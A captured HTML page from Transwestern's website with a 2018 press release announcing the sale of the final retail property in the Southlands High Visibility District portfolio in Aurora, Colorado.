

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad
body_size: 9250
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES" />
    <meta property="og:url" content="https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg" />
    <meta property="og:description" content="DENVER &ndash; Transwestern&rsquo;s Denver office today announces the sale of the final property in the Southlands High Visibility District portfolio, a 9,420-square-foot retail center at 24272 E. Pro" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES" /><title>
	FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="515ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1719638800" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad" />
<meta name="be:messages" content="1" />
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES</h1>
                    
                    <p class="author"></p>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/press-releases">Press Releases</a>
                            <p></p>
                            <p>June 06, 2018</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad' data-title='FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad' data-title='FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad' data-title='FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad' data-title='FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    <p><img alt="" src="/source/images/Southlands%20High%20Visibility%20Portfolio%20Coldstone.jpg" style="margin: 5px 15px; float: left;" /></p>

<p>DENVER &ndash; Transwestern&rsquo;s Denver office today announces the sale of the final property in the Southlands High Visibility District portfolio, a 9,420-square-foot retail center at 24272 E. Prospect Ave. in Aurora, Colorado. Transwestern&rsquo;s Brad Cohen and Larry Thiel represented the seller, BLC-II LLC, in the disposition.</p>

<p></p>

<p>&ldquo;We executed a disposition strategy for the portfolio that included eight niche investment opportunities, appealing to various investment objectives,&rdquo; said Thiel, Transwestern Managing Director. &ldquo;This scenario allowed us to target a larger investor pool, leverage greater demand and, ultimately, achieve premium pricing for our client.&rdquo;</p>

<p></p>

<p>Built in 2005, the Southlands High Visibility District features a strong line-up of 25 nationally accredited tenants and is positioned at the entrance of one of the most vibrant shopping and entertainment destinations in the Denver metro. The portfolio totals 67,805 square feet and comprises four retail units and four corporate ground leases featuring prominent national tenants including Mattress Firm, Cold Stone Creamery, Five Guys, MAD Greens, Jimmy John&rsquo;s, P.F. Chang&rsquo;s, Chili&rsquo;s Grill &amp; Bar, On the Border Mexican Grill &amp; Cantina and Village Inn.</p>

<p></p>

<p><strong>ABOUT TRANSWESTERN</strong></p>

<p>Transwestern is a privately held real estate firm of collaborative entrepreneurs who deliver a higher level of personalized service &ndash; the Transwestern Experience. Specializing in Agency Leasing, Tenant Advisory, Capital Markets, Asset Services and Research, our fully integrated global enterprise adds value for investors, owners and occupiers of all commercial property types. We leverage market insights and operational expertise from members of the Transwestern family of companies specializing in development, real estate investment management and research. Based in Houston, Transwestern has 35 U.S. offices and assists clients through more than 211 offices in 36 countries as part of a strategic alliance with BNP Paribas Real Estate. Experience Extraordinary at <a href="https://transwestern.com/">transwestern.com</a> and @Transwestern.</p>

<p style="margin: 0in 0in 0pt; line-height: normal;"><u><span style="font-family: &quot;Arial Narrow&quot;,sans-serif; font-size: 10pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Media Contact:</span></u></p>

<p style="margin: 0in 0in 0pt;"><font face="Arial Narrow" size="2">Alyssa Teboda</font></p>

<p style="margin: 0in 0in 0pt; line-height: normal;"><span style="font-family: &quot;Arial Narrow&quot;,sans-serif; font-size: 10pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">303.407.1462</span></p>

<p style="margin: 0in 0in 0pt; line-height: normal;"><span style="font-family: &quot;Arial Narrow&quot;,sans-serif; font-size: 10pt;">alyssa.teboda@transwestern.com</span></p>

<p style="margin: 0in 0in 0pt; line-height: normal;"><span style="font-family: &quot;Arial Narrow&quot;,sans-serif; font-size: 10pt;">twmediarelations@transwestern.com</span></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad' data-title='FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad' data-title='FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad' data-title='FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad' data-title='FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://transwestern.comhttps://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg",
  "headline": "FINAL ASSET IN EIGHT-PROPERTY SOUTHLANDS HIGH VISIBILITY DISTRICT PORTFOLIO TRADES",
  "description" : "DENVER &ndash; Transwestern&rsquo;s Denver office today announces the sale of the final property in the Southlands High Visibility District portfolio, a 9,420-square-foot retail center at 24272 E. Pro",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : ""
    },
  "datePublished": "2018-06-06T00:00:00.0000000+00:00",
  "dateModified": "2018-06-06T00:00:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=final-asset-in-eight-property-southlands-high-visibility-district-portfolio-trad"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/news-detail/agency-leasing-expert-whitney-hake-joins-transwesterns-denver-team">AGENCY LEASING EXPERT WHITNEY HAKE JOINS...</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/news-detail/transwestern-s-denver-office-named-a-top-workplace">TRANSWESTERN’S DENVER OFFICE NAMED A TOP WORKPLACE</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/news-detail/fully-occupied-high-pointe-business-center-in-southwest-denver-trades">FULLY OCCUPIED HIGH POINTE BUSINESS CENTER IN...</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>
